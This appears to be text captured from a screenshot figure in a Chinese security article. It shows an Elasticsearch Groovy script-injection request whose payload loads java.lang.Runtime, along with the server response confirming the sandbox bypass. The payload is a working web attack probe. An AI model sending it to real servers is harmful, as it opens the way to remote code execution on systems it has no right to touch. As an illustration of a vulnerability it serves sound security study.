 {
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/126 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Ca
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
class java.lang.Runtime
max_score=1
total=2003
timed_out=False
took=152
微信号: jsrc_team
图 6-2-9